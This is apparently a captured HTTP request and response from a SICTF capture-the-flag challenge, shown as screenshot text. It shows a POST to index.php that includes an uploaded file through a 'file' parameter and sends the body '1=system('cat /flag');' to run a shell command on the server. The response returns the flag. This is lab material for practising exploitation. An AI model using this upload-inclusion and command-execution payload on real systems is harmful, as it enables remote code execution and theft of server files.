 Raw
Hex
\n
Pretty
Raw
Hex
Render
POST /index.php?file=uploads/a.txt HTTP/1.1
Host: yuanshen.life:39451
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,
*/*;q=0.8
Referer: http://yuanshen.life:39451/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
1=system('cat /flag');
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Mon, 19 Feb 2024 03:29:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 44
8
9 SICTF{ccec3fd7-92d7-489c-b8f5-9fe7f801602b}
10